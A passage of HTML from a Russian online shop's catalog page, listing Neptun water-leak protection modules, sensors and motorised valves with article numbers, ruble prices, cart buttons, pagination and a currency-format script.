													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(68039,1536);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay incart d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(68039,this);">
																В корзине
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/modul_rassh_smart_radio__neptun_2249810_022_4739/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/0b4/270_270_2/c11uilmyuqxbgrupyj8e9b3m985zkwsh.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/0b4/270_270_2/c11uilmyuqxbgrupyj8e9b3m985zkwsh.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/modul_rassh_smart_radio__neptun_2249810_022_4739/">Модуль расш Smart.Радио  Neptun 2249810</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-4739</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																																				 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="2590">2 590 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(70300,2590);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay incart d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(70300,this);">
																В корзине
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/istochnik_besperebojn_pit_ibp___neptun_2250372_022_4949/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/820/270_270_2/r3cu8vxssxyy82m1xpppdw0ozhfyh0a3.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/820/270_270_2/r3cu8vxssxyy82m1xpppdw0ozhfyh0a3.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/istochnik_besperebojn_pit_ibp___neptun_2250372_022_4949/">Источник бесперебойн пит(ИБП)  Neptun 2250372</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-4949</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																																				 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="2762">2 762 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(72788,2762);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay incart d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(72788,this);">
																В корзине
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/modul_upravleniya_base__neptun_2153661_022_3502/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/714/270_270_2/2b3a4i4dt44n9bk2i2qy9yez3ha8jbck.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/714/270_270_2/2b3a4i4dt44n9bk2i2qy9yez3ha8jbck.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/modul_upravleniya_base__neptun_2153661_022_3502/">Модуль управления Base  Neptun 2153661</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-3502</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																																				 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="4750">4 750 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(68041,4750);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay incart d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(68041,this);">
																В корзине
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/radiodatchik_smart_868__neptun_2240140_022_4745/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/9f4/270_270_2/28fo8lvrhiyp4ftgubxf2eu9970posa0.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/9f4/270_270_2/28fo8lvrhiyp4ftgubxf2eu9970posa0.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/radiodatchik_smart_868__neptun_2240140_022_4745/">Радиодатчик Smart 868  Neptun 2240140</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-4745</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																																				 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="4836">4 836 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(70306,4836);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay incart d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(70306,this);">
																В корзине
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/modul_rassh_smart_ethern__neptun_2249809_022_4738/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/689/270_270_2/44rgez6cj82b4n4agecal3f7pd39xlog.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/689/270_270_2/44rgez6cj82b4n4agecal3f7pd39xlog.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/modul_rassh_smart_ethern__neptun_2249809_022_4738/">Модуль расш Smart.Ethern  Neptun 2249809</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-4738</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																																				 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="5358">5 358 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(70299,5358);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay incart d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(70299,this);">
																В корзине
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_mk_220v_du15_ru16_m-m_s_el-priv_220v_neptun_2167139_107_7516/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/952/270_270_2/xrjctgdmfu5umk53h33zwbo6ix1x5aco.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/952/270_270_2/xrjctgdmfu5umk53h33zwbo6ix1x5aco.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_mk_220v_du15_ru16_m-m_s_el-priv_220v_neptun_2167139_107_7516/">Кран шар МК 220В Ду15 Ру16 м/м с эл/прив 220В Neptun 2167139</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>107-7516</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																										<div class="product-plus d-flex align-items-center justify-content-center" onclick="count_change(this,'minus');return false;">-</div>
															<div class="pcb_val product-input d-flex align-items-center justify-content-center">
																<span>1</span>
																<input type="hidden" name="COUNT_70307" value="1">
															</div>
															<div class="product-minus d-flex align-items-center justify-content-center" onclick="count_change(this,'plus');return false;">+</div>
																																							 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="5464">5 464 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(70307,5464);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(70307,this);">
																<i class="fa fa-cart-plus" aria-hidden="true"></i>
																<span class="ml-2">В корзину</span>
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/modul_rassh_smart_rs485__neptun_2249808_022_4740/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/ea1/270_270_2/kgaboc5da63d37otm69lnvuzsmepo1bg.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/ea1/270_270_2/kgaboc5da63d37otm69lnvuzsmepo1bg.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/modul_rassh_smart_rs485__neptun_2249808_022_4740/">Модуль расш Smart.RS485  Neptun 2249808</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>022-4740</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																										<div class="product-plus d-flex align-items-center justify-content-center" onclick="count_change(this,'minus');return false;">-</div>
															<div class="pcb_val product-input d-flex align-items-center justify-content-center">
																<span>1</span>
																<input type="hidden" name="COUNT_70301" value="1">
															</div>
															<div class="product-minus d-flex align-items-center justify-content-center" onclick="count_change(this,'plus');return false;">+</div>
																																							 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="6699">6 699 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(70301,6699);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(70301,this);">
																<i class="fa fa-cart-plus" aria-hidden="true"></i>
																<span class="ml-2">В корзину</span>
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_mk_220v_du25_ru16_m-m_s_el-priv_220v_neptun_2237777_107_7518/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/952/270_270_2/xrjctgdmfu5umk53h33zwbo6ix1x5aco.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/952/270_270_2/xrjctgdmfu5umk53h33zwbo6ix1x5aco.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_mk_220v_du25_ru16_m-m_s_el-priv_220v_neptun_2237777_107_7518/">Кран шар МК 220В Ду25 Ру16 м/м с эл/прив 220В Neptun 2237777</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>107-7518</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																										<div class="product-plus d-flex align-items-center justify-content-center" onclick="count_change(this,'minus');return false;">-</div>
															<div class="pcb_val product-input d-flex align-items-center justify-content-center">
																<span>1</span>
																<input type="hidden" name="COUNT_70308" value="1">
															</div>
															<div class="product-minus d-flex align-items-center justify-content-center" onclick="count_change(this,'plus');return false;">+</div>
																																							 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="7131">7 131 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(70308,7131);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(70308,this);">
																<i class="fa fa-cart-plus" aria-hidden="true"></i>
																<span class="ml-2">В корзину</span>
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_profi_220v_du15_ru40_m-m_220v_neptun_2205798_107_7510/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/94e/270_270_2/w1r2ikhten8t6f173l2kbka29vsqzfl2.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/94e/270_270_2/w1r2ikhten8t6f173l2kbka29vsqzfl2.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_profi_220v_du15_ru40_m-m_220v_neptun_2205798_107_7510/">Кран шар PROFI 220В Ду15 Ру40 м/м 220В Neptun 2205798</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>107-7510</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																										<div class="product-plus d-flex align-items-center justify-content-center" onclick="count_change(this,'minus');return false;">-</div>
															<div class="pcb_val product-input d-flex align-items-center justify-content-center">
																<span>1</span>
																<input type="hidden" name="COUNT_70304" value="1">
															</div>
															<div class="product-minus d-flex align-items-center justify-content-center" onclick="count_change(this,'plus');return false;">+</div>
																																							 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="7726">7 726 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(70304,7726);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(70304,this);">
																<i class="fa fa-cart-plus" aria-hidden="true"></i>
																<span class="ml-2">В корзину</span>
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_profi_12v_du20_12v_neptun_2205803_107_6879/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/ada/270_270_2/dmplz929pjcj4qdnimmgz1mf3ysojt1k.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/ada/270_270_2/dmplz929pjcj4qdnimmgz1mf3ysojt1k.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_profi_12v_du20_12v_neptun_2205803_107_6879/">Кран шар PROFI 12В Ду20 12В Neptun 2205803</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>107-6879</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																										<div class="product-plus d-flex align-items-center justify-content-center" onclick="count_change(this,'minus');return false;">-</div>
															<div class="pcb_val product-input d-flex align-items-center justify-content-center">
																<span>1</span>
																<input type="hidden" name="COUNT_69259" value="1">
															</div>
															<div class="product-minus d-flex align-items-center justify-content-center" onclick="count_change(this,'plus');return false;">+</div>
																																							 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="7726">7 726 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(69259,7726);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(69259,this);">
																<i class="fa fa-cart-plus" aria-hidden="true"></i>
																<span class="ml-2">В корзину</span>
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
					
						<div class="col-12 col-lg-6 col-xl-4 catalog-section_item pl-1 pr-1 mb-2 " data-entity="items-row">
							   <div class="product-item-container" id="bx_3966226736_335857_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
								  <div class="product product__shadow" id="335857">
									 <div class="product-wrapper">
										<div class="product-header row justify-content-between align-items-center ml-0 mr-0">
										   <div class="product-actions row align-items-center">
																																		   </div>
										   <div class="product-raiting"></div>
										</div>
										<div class="product-content">
										   <div class="product-img">
											  <a class="w-100" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_pro_220b_du15_ru40_m-m_220v_neptun_2153570_107_5722/">
											  
																																						<img class="lazyautosizes lazyloaded" data-sizes="auto" data-src="/upload/resize_cache/iblock/370/270_270_2/8lpm4ro6yeoeq1uj8r95tcjvyii8kli3.jpeg" alt="" loading="lazy" sizes="270px" src="/upload/resize_cache/iblock/370/270_270_2/8lpm4ro6yeoeq1uj8r95tcjvyii8kli3.jpeg">
																							  </a>
										   </div>
										   <div class="mb-2 w-100 pl-3 pr-3 product-name">
											  <a class="product-name_link" href="/catalog/sistemy_zashchity_ot_protechek/kran_shar_pro_220b_du15_ru40_m-m_220v_neptun_2153570_107_5722/">Кран шар PRO 220B Ду15 Ру40 м/м 220В Neptun 2153570</a>
										   </div>
										   <div class="product-properties mb-2 pl-3 pr-3">
											 Артикул<br>
											  <b>107-5722</b>
										   </div>
										   <div class="row align-items-center pl-3 pr-3 mt-0 mt-md-3 mb-3 product-quantity-price">
											  <div class="col-6 pl-3">
												 <div class="pcb product-sku_quantity d-flex">
																																										<div class="product-plus d-flex align-items-center justify-content-center" onclick="count_change(this,'minus');return false;">-</div>
															<div class="pcb_val product-input d-flex align-items-center justify-content-center">
																<span>1</span>
																<input type="hidden" name="COUNT_68038" value="1">
															</div>
															<div class="product-minus d-flex align-items-center justify-content-center" onclick="count_change(this,'plus');return false;">+</div>
																																							 </div>
											  </div>
											  
											  <div class="col-6 pr-3 product-price">
																									 													 <div id="product-price-335857" class="product-price_new" data-price="8321">8 321 ₽</div>
																							  </div>
										   </div>
										   <div class="row align-items-center mb-4 pl-3 pr-3">
											  												  <div class="col-7">
													 <div class="product-view d-flex justify-content-center align-items-center pt-2 pb-2" onclick="show_fast_buy(68038,8321);">Купить в один клик</div>
												  </div>
												  <div class="col-5">
																													<div id="bay_335857" class="product-bay d-flex justify-content-center align-items-center pt-2 pb-2" onclick="add_to_cart(68038,this);">
																<i class="fa fa-cart-plus" aria-hidden="true"></i>
																<span class="ml-2">В корзину</span>
															</div>
																										  </div>
											  										   </div>
										</div>
									 </div>
								  </div>
							   </div>
						</div>
												</div>
		</div>
	</div>
	<div class="d-flex align-items-center justify-content-center w-100" data-pagination-num="1">
<!-- pagination-container -->

	<div class="bx-pagination bx-green">
		<div class="bx-pagination-container">
			<ul>
																						<li class="bx-active"><span>1</span></li>
																								<li><a href="/catalog/sistemy_zashchity_ot_protechek/?PAGEN_1=2">2</a></li>
																								<li><a href="/catalog/sistemy_zashchity_ot_protechek/?PAGEN_1=3">3</a></li>
																			
				
				
									<li class="bx-pag-next"><a href="/catalog/sistemy_zashchity_ot_protechek/?PAGEN_1=2">Следующая<font style="font-size: 18px;line-height: 22px;display: block;float: right;">&nbsp;&nbsp;&raquo;</font></a></li>
							</ul>
			<div style="clear:both"></div>
		</div>
	</div>
<!-- pagination-container -->
</div> 
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'# &euro;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
		</script>
			</div>
</div>

			</div>
		</main>
	</div><!--end .bx-content -->
	
		
	<footer>
		<div class="footer-menu row m-0">
			<div class="container-lg">
				<div class="row">
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Трубы и фитинги</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Трубы канализационные, соединительные детали и изделия </a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
							<div class="footer-menu_title pb-2"><a href="#">&bull; Детали трубопроводов, хомуты и крепеж</a></div>
						</div>
											<div class="col-6 col-md-3 col-lg-3 mt-4 mt-md-0">
